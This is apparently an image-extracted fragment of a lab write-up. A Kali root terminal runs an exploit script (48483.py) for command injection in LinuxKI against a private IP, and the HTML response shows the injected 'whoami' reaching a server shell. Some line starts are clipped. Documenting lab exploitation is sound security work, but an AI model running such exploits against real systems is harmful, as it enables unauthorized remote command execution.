 ──(root㉿kali)-[~/Desktop]
─# python3 48483.py -i 192.168.21.172 -p 80 -c whoami
TYPE html>
<html>
<head>
<style type="text/css">
extarea {
   font-size: 8pt;
   font-family: courier new;
   font-weight: bold;
</style>
</head>
<body>
15|whoami|<h3>LinuxKI trace records - </h3>
        <form  target='_blank' action='' method='post' >
        <textarea name='kidetail' cols='190' rows='56'> sh: 1: -ts: not found
</textarea>
        </form>